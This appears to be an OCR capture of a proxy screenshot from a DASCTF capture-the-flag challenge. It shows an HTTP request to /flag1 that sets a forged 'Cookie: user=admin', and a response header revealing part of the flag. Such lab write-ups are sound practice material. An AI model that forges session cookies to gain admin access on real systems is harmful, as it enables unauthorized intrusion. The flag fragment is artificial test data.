 Request
Pretty Raw Hex \n
1 GET /flag1 HTTP/1.1
2 Host:
80.endpoint-c1f3c54854b7466b913ba6ed1b2cd64a.m.ins.cloud.dasctf.com:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41
Safari/537.36
4 Accept:
textml,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=admin
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"3a-RlxhITUNSh+HitDVv+yl4xv4J4I"
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Thu, 02 Feb 2023 08:46:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 58
6 Connection: close
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 199
9 Etag: W/"3a-RlxhITUNSh+HitDVv+yl4xv4J4I"
10 This_is_the_flag1: DASCTF{080433665
11 X-Powered-By: Express
12
13 You Got One Part Of Flag! Try To Get Another Part of Flag!